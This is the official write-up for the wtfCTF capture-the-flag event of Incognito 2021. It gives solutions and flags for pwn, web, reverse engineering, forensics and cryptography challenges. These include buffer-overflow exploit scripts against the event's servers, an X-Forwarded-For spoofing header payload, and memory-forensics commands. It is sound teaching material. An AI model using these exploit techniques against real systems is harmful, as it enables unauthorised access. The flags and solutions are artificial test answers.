wtfCTF Official Write-Up
The Capture The Flag event organised as part of Incognito 2021 by MIST
We present the official write up for wtfCTF organised as part of Incognito 2021, from 3rd June 2021 to 5th June 2021. The challenges are grouped category-wise for your reference.
PWN
MoM5m4g1c by OrkinKing
Son: I want my chocolate mom!
Mother: Fill the water bottle son! :)
nc 20.42.99.115 3000
Exploit
(python -c 'print("a"*144)')| ./prison
Flag wtfCTF{N1c3!n0w_U_c4N_34t_uR_Ch0c0L4t3}
k3y by OrkinKing
Do you have the key to escape from this room?
nc 20.42.99.115 3143
Exploit
This challenge focuses on pseudo-random number generators. The randomness of the generated numbers depends on the seed. Different seeds result in a different sequence of numbers each time.
The bug in this code is that it uses the default seed each time, which is 1. This will generate the same sequence every time and hence we can predict the first number in the sequence.
If we compile this code and add printf("%d", random), we get the value 1804289383. This value XORed with 0xacedface will get us the key.
Flag wtfCTF{c0n80!_Th15_i5_tH3_fL48}
Pr1ns0n_Br34k by OrkinKing
Really? Do you really want to break the prison you built on your own? You are insane!
nc 20.42.99.115 3213
Exploit
from pwn import *
from ptrlib import *
elf = ELF("./prison")
sock = Socket("20.42.99.115", 3213)
payload = b"A" * 168
payload += p64(elf.symbol("flag"))
# Stage 1
sock.sendline("1")
sock.sendline("2")
sock.sendline("3")
sock.sendline("4")
sock.sendline("5")
sock.recvuntil("Where is this prison: ")
sock.sendline(payload)
sock.interactive()
Running the exploit gives us the flag.
Flag wtfCTF{Pr150n3rs_35c4p3d_b3f0r3_3v3n_3nt3r1n8}
Web Exploitation
M4sk3r by hackerb0ne
Can you mask it? masker
Exploit
Firstly the player has to scavenge the website for possible code leaks. One good way is to use tools like dirbuster or just try to manually find routes.
Once the site is scavenged and /source is found, the challenge is pretty straightforward. The player needs to send a request to /getFlag with the X-Forwarded-For header which contains the IP 6.9.6.9 in some order which the backend checks for. Now in the source code, it's hinted that the IP check is done for indices 0,2,-1 which translates to 0th, 2nd and last indices in the IP list.
Basically, Heroku manipulates the X-Forwarded-For header so it's tricky to assess the header IP list for the client's IP because we don't have clarity on which IP is added from the start and which one from the back. The challenge is to get the first IP, the 3rd IP and the last IP in the list of IP's to be the same. Now, this is a tricky task unless you know that passing another X-Forwarded-For header request will append the IP's passed in the second header to the IP list.
Now to get the flag.
- We know from the source code, we have to intercept the request made to
/getFlagendpoint
Once we intercepted the request, We need to pass this payload in the request header:
X-Forwarded-For: 6.9.6.9, X.X.X.X , 6.9.6.9X-Forwarded-For: 6.9.6.9
Final IP list will look like :
IP-List: [6.9.6.9, X.X.X.X, 6.9.6.9, <YOUR_IP_ADDRESS>, 6.9.6.9]
If you did it right, you should get the flag.
The challenge was to pass another X-Forwarded-For header since it appends the IPs passed in the second header request to your first IP list.
To read more on the vulnerabilities caused due to IP Spoofing : Click here
Flag wtfCTF{just_4n0th3r_h34d3r}
T3a_T1me by theProton
Exploit
This challenge requires the knowledge of cookies, which are sent from the server to the client-side and stored on the browser. We need to find out the correct guess to the problem statement: 'John lives in the UK and loves cream biscuits the most. Can you guess what he does not like?'.
On completing the first guess with rolled, the client receives a cookie with a link. The second answer being drop, as hinted by the cookie, the client receives a third cookie which points to the next answer. On entering the third answer 'scones' correctly, the client is presented with a final cookie named key and a text on the screen saying 'John absolutely hates scones! Let them rot!' along with an encrypted flag.
The flag is a rot-cipher with the number of rotations corresponding to the number of milliseconds of time at the instance when the user submits the final guess. The key is available from the cookie.
Flag wtfCTF{th15_1s_4_c00k13_g4m3}
Reverse Engineering
H3ll0R3v by Xyroscar
Hello bois!
Exploit
On checking the file type of the given file it is found to be Python compiled code.
To decompile it, tools like uncompyle6 or decompile3 can be used. The only problem is, these tools do not work on the latest version of python i.e. 3.9, they need to be run on a version before that.
If people had python 3.9 installed they would have to create a virtual environment in which they install the older version of python to run it.
On decompiling the code, it is a simple case of checking the if-else ladder and finding the correct positions of elements starting with -7 which was w going to 10 which was } giving the final flag.
Flag wtfCTF{3Z_R3VER53}
a2z's playground by ShadowRnG
a2z is a happy little kid in a program. He's like any other kid and he likes playing games, candy, comic books, frequency, puppies, balloons and ice cream like >any other normal kid. He also likes a particular string 'ihavealotoffunplayingwithu'. See if you can win his favour and get the flag.
Exploit
The challenge is intended to be solved using dynamic analysis. The program is split into 2 games and, technically, 3 parts.
The 2 games are simple enough.
In the first game, a2z asks for input of lowercase alphabets and expects the same.
In the second game, a2z expects an input of 26 integers. All of this can be derived from the execution of the program.
The 3 parts that it is split into can be uncovered by viewing the decompilation through a tool of your choice. There are 3 main functions: Frequency, Num2alph and flagify. The name also hints at what the program could be doing, from character(a) to integer(2) and back to character(z).
The first two parts are what comprise the first game and goes as follows: a2z takes your input of lowercase alphabets and serves it as an input to Frequency which gives an output of an array with 26 integers.
Each of these 26 integers is the frequency of the corresponding alphabet (1st int is freq of a and 26th is that of z).
The output of Frequency is then given as input to Num2alp which takes an integer and converts it to the corresponding location in the alphabet (1 is 'a' and 26 is 'z')
Note: The size of the output array is easy to determine as a simple '\n' will give you 26 blanks(_) and furthermore the size should hint at what could be going on in the functions.
Experimenting with the program should confirm any theories. To get the required answer, find the input required for a2z to give 'ihavealotoffunplayingwithu' as the output.
The second game is very easy once the first game is understood, simply give the array of 26 integers used to get the correct output in the first game. Once the correct array is provided, flagify will output the flag.
Miscellaneous
K3yL0gg3r by Pal
You can't ;)
Exploit
The text in the image file is basically vim editor commands. Typing the commands in the vim editor to get a base64 encrypted flag. Decoding the base64 cipher with any decoder will give the flag.
Flag wtfCTF{Vim_eDit0r_i$_4weS0mE}
m15tery_Box by AyushVatsa
I keep losing my keys. Can you help me find it?
Exploit
You start with any steghide tool (zsteg, binwalk) to extract the files from the PNG (LSBmy5t3ry80x.png). You will then have the mother folder with the hidden flag inside. The flag is in three parts and the user has to navigate through the folders and files decrypting the cryptos to get to the flag or to get Rick-rolled.
You start with any steghide tool (zsteg, binwalk) to extract the files from the given PNG. You will then have the root folder with the flag in it.
The flag is in three parts scrambled across the folders. The ideal method would be to use the terminal and start from the parent dictionary. There are text files in some folders which may be the hint. Terminal is preferred because there are hidden files as well. The flags are in text files.
Running cat here/not\ here/no/maybe gives X1RocjMzXw==, which is part of the flag. It is base64 encoded and on decrypting gives _Thr33_.
On further inspection, we find that there is a hidden text file in the folder or here named .something. The contents are you may need this cuteCAT.
After getting into the folder don’t know, we find a PNG named mysterybox, which appears to be another zipped PNG. And yes indeed it is, and the password is cuteCAT. Using Zsteg and binwalk we extract the folder to get the first part of the flag as wtfCTF{in
The third part is inside a hidden folder named .Noob. Running the command cat or\ here/.Noob/a\ noob\?/hehe\ noob' gives VGhpcyBpcyB0aGUgbGFzdCBiaXQuCgoKW1BhcnQzXQoKCnBBciFzfQo= which is again base64 encoded. On decryption, it gives pAr!s}
On combining the three individual parts, we obtain the entire flag.
Flag wtfCTF{in_thr33_pAr!s}
R3veng3 0f th3 Inv151ble by ShadowRnG
They've been ignored for far too long and now they're fed up. They decided that they needed to do something big to catch everyone's attention and so they kidnapped the flag!! You're going to have to negotiate with them but don't worry, they aren't violent.......they just want to be understood.
Exploit
There are a lot of hints that point towards the answer! The extension is .ws. Try It Online is an interpreter website for all sorts of practical and recreational programming languages. It has a compiler for whitespace as well. The line in the description that says they just want to be understood hints at the whitespaces having some extrinsic meaning to them.
The only visible string in the file has words that are separated by underscores instead of spaces meaning that again the whitespaces have some unusual importance.
To get the flag simply give the file as an input to a whitespace compiler and the output gives the flag.
Flag wtfCTF{wsp4c3s_m4tt3r!}
WhaTs4pP by Madjelly
You wake up one day to your grandparent's WhatsApp message which reads— Here's your flag: 8078DF5A840AD2A19DEA17654B1357400C8E4AD12573AA4D8CDD96ADD938625D
Exploit
Algorithm: AES 256
Key: covidsayshellowearamask&staysafe
Tool used for encryption: Steghide, with the password E2E
Stegcracker can be used to brute force the key, but will be impossible to do so without E2E in the wordlist.
Once the key is retrieved or deciphered, they may use any tool to decrypt the the flag, like this.
Flag wtfCTF{C0v1d_b4d}
W1n_W0n by OrkinKing
My friend hid something in my system. I want to know what it is, but I'm bad at analysing things. Can you do it for me?
Exploit
1) Check imageinfo using volatility
python2 vol.py -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n/Challenge.raw imageinfo

2) Check pslist, we observer cmd and winrar
python2 vol.py -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n/Challenge.raw ‑‑profile=Win7SP1x64 pslist

3) Check cmdscan(volatility 2). We find a string which we are not sure where to use.
python2 vol.py -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n/Challenge.raw --profile=Win7SP1x64 cmdscan

4) As winrar is running, check file scan with grepping rar or zip,
python vol.py -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n/Challenge.raw windows.filescan | grep "zip"

5) We get 1mP.zip encrypted with a password. Use the string we got in cmdscan as a password and we get the flag.
python2 vol.py -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n/Challenge.raw --profile=Win7SP1x64 dumpfiles -Q 0x9793930 -D ~/Downloads

Flag wtfCTF{W1nd0w5_1s_f0r_N0085}
W1n_W0n_Pr0 by OrkinKing
Hey! One of my friends borrowed my computer yesterday and I don't know what he did with it. I have obtained a dump of my computer. I know you are an analyst and want you to find out some information for me. How many times is
calc.exeexecuted? How long ismspaint.exebeing used? There was a USB device connected to the PC. When was it last connected?Flag format:
wtfCTF{count_MM:SS_YYYY-MM-DD_HH:MM:SS}
Exploit
$ python2 vol.py -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n_pr0/Challenge2.raw

$ python2 vol.py -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n_pr0/Challenge2.raw --profile=Win7SP1x64 userassist


$ python2 vol.py --plugins=volatility_plugins/usbstor -f /home/orkinking/Documents/Incognito/wtfCTF/W1n_W0n_pr0/Challenge2.raw --profile=Win7SP1x64 usbstor
$ sudo git clone https://github.com/kevthehermit/volatility_plugins.git //usbstor plugin

Flag wtfCTF{45_08:17_2021-05-21_08:00:17}
ArchTic by Madjelly
Can you help Nemo find the flag? Nemo loves a challenge—and a flag.
Exploit
The docker image runs Arch linux within it, so all basic unix commands work.
The image can be started with the following command:
docker run -d --tty --name -p
The command docker exec -it bash will open up an interactive terminal that you can use to access the contents of the container.
The flag is hidden in the file .flag.txt, which in turn is within ./usr/lib/python3.9/site-packages/libmount/cache/data/text/12.12.2021/strings/challenge_dir/.flag.txt
Find ./usr -name .flag.txt that can be used to locate the file and the flag.
Flag wtfCTF{4rch_1s_fun}
Lov3 by OrkinKing
Unfortunately my assistant deleted some of the files from my flash drive. Can you retrieve them and collect the flag?
Exploit
Extract the file from archive, the file format is E01. Reading on this file format, you will get to know about FTK imager if you don't know yet. So open the file in it. After going through Evidence Tree, you can find two interesting folders Imazesss and Songzzz.
Check every file header and format. Incognit0.jpg and Attention.wav file headers are incorrect. So, extract those two files and fix the file headers with Hexedit or Ghex tools.
And then on opening, you should get the following image.

After fixing the image you can get the second part of the flag. The first part of the flag is in WAV file. Listening to the audio, you can find that it's a DTMF tone. Decoding the audio using an online tool like this can get you some numbers. Those numbers are decimals. Converting them to text you get the first part of the flag.
Flag wtfCTF{y0U_Ar3_g00d_47_Da7A_r3c0v3rY}
Cryptography
wtf_Bot by Madjelly
Join the discord server! You know how to ask the bot for the flag, or help, don't you?
Exploit
The bot will DM the participant the encrypted flag when they use the command wtf. The flag is a vigenere cipher with the key IAMGROOT.
Flag wtfCTF{D15c0rd_B0t_m4st3r}
Validate by Pal
Use the file to validate your flag. Submit the flag in the form wtfCTF{...}
Exploit
str = "@m1dCn4TypF"
out = "k33p"
i2 = 3
for i4 in str:
for i5 in str:
for i6 in str:
for i7 in str:
if (ord(i7)-ord(i4)!=42): continue
for i8 in str:
i8=i5
for i9 in str:
if(ord(i9)%ord(i8)!=46): continue
if((ord(i7)+1)!=ord(i9)): continue
for i10 in str:
if((ord(i7)%ord(i6)+89)!=ord(i10)): continue
for i11 in str:
if((ord(i11)-ord(i8)+ord("3"))!=ord("c")):continue
for i12 in str:
i12=i6
for i13 in str:
if(((ord(i9)%ord(i5))*2)!=(ord(i13)+40)): continue
if(ord(i4)%ord(i13)!=15): continue
for i14 in str:
if((ord(i14)%ord(i13))!=(ord(i12)-32)): continue
for i15 in str:
i15=i4
for i16 in str:
if(ord(i16)%ord(i15)!=17): continue
for i17 in str :
if((ord(i14)-ord(i6))!=(ord(i17)+2)): continue
x=0
y=132
p = out+i4+i5+i6+i7+i8+i9+i10+i11+i12+i13+i14+i15+i16+i17
for i in range(4,18):
x = x^ord(p[i])
y = y+ord(p[i])
if (x!=72): continue
if(y!=1250): continue
print(p)
exit()
Flag wtfctf{k33pC@1m@ndp14yCTF}
H4CK3R Vs C0d3R by OrkinKing
Are you the hacker or a coder?
Exploit
from PIL import Image
import numpy as np
import os
file_names = ["flag_A.png", "flag_B.png"]
img_data = [np.asarray(Image.open(f'{name}')) for name in file_names]
data = img_data[0].copy() + img_data[1].copy()
new_image = Image.fromarray(data)
new_image.save("Fl48.png", "PNG")
Flag wtfCTF{Did_u_h4ck1t_or_50lv31t}
Pr4nK by OrkinKing
Your hacker friend wants to tell you something important. But he always pulls pranks on you. Do you think this is one of them? =)
Exploit
# $ python3
# >>> sage
# sage: F = Zmod(p)
# sage: s = log(F(x),b)
import binascii
import random
from sage import *
p = 179769313486231590772930519078902473361797697894230657273430081157732675805500963132708477322407536021120113879871393357658789768814416622492847430639474124377767893424865485276302219601246094119453082952085005768838150682342462881473913110540827237163350510684586298239947245938479716304835356329624224137216
b= 149733475951654611435485852636503462360419431625844811241225668286284799373393229121755413581332437253515308688705712198033222168356069135381725429207716799743452621132503434661154296474671641726765228754999897360358921101851429150740942709064201973884358010092795038667869719487279605307308212147315688112751
x= 173461341675442229778539870748603655241686899663646258074060750036601965898752413973023079384002427740485457162226788195311386766376138369988471625366193107547326639644919642786662908338703301006188324040706160676236642204162838222449467093128063997396892938631156175288627180355448914848388762370224581157313
s = 3500760834200815824254912959978360560462778842148099201384671771825403517354174011533757009996439851598794283042533708449934245863525469711985409342348442867824703870828474794222597219644096639185101676609846821311426681114851095712195523998956581895736228820227678148680332925468816919947782412925162146012
y = 1431725351666854327650487831683809723565021044975862154353614601689216004865699763454109331577440307835794215097069548793757044927012062589819925443918910407289159526351343742011693068430870280305529526760079047719590253853873911780957339125193979441336118434336769492861575204568722326236813626253477
Message = 25725730038891467118328236133799556279307396598390149367568843983651868587442021547239808273956257395146827154530613429355185472589501256465137117916779600495092856746229090673641545154456435098087912224275724663935098762446345333057814501138394974538649337000091144665607928483480739418360844865162643492844
z = pow(y, s, p)
flag = Message ^ z
from Crypto.Util.number import long_to_bytes
print(long_to_bytes(flag))
Flag wtfCTF{1nc0gn1t0_c4nt_st0p_v1ru5_dumb0!}
Elgamal by Madjelly
ElGamal is stuck on this problem. Can you help him solve it?
P = 2147483647 ; a * da = 335007430212 ; c2 = [782609095, 956334224, 948802740, 27994553, 1649557991, 1242339631, 2047940013, 1044206616, 758980367, 542738157, >1732201892, 196836220, 193577195, 649932019, 1925903078, 862766676];
da is related to P in the same way that a is Public key : {P, a, b} Private key = da ; b = (a ^ da) mod P; c1 = (a^r) mod P, where r is a random integer >calculated by the following loop: 2 < r < (len(c2)+2)
Exploit
The given problem requires two things: the primitive roots of P, and c1. With some trial and error, a and da can be found out as 156 and 2147483527 respectively. Following that, c1 can be calculated to: [14400, 2145755647, 207360000, 886603764, 981730670, 303920185, 36799799, 2026475061, 1636128438, 1233082964, 206415963, 999888204, 272499752, 1659768112, 543805731, 1315305337]
r varies from 2 to 18.
Finally, the flag can be decrypted using the values of c1, c2 and da. The decryption formula is given by c1. c2^(-da) = m. The final list of values of m gives the ASCII values of the corresponding characters of the flag. Any tool like this can be used for decryption.
Flag wtfCTF{3l_g4m4l}
Thr34t M0del by Madjelly
Whitfield and Martin are threat modellers who use password-protected files. They use the following method of arriving at the password: P = 8191 a and b are >Merssene primes. G is related to a and b such that (a*b)-G = 14 The final key is 4278, while the password = (a+1)th term of the Geometric progression where G = >a0, b = r
Flag: 7YHJGW06TRzMQnvg2rw4oa6ugAlcMRg6
They are threat modellers, can you understand their work and get the flag?
Exploit
The given threat model describes the blowfish encryption system. The first branch points towards a Feistel Cipher, which is the family of ciphers that Blowfish belongs to. The second describes the known vulnerabilities and drawbacks of the blowfish cipher. The third points towards the encrypted zip file containing the key.
a: 7, b: 31, G: 203, Password: 5585060664533
Any decryption tool like this can be used to decrypt and find the flag.
Flag wtfCTF{thr3at_m0d3l}




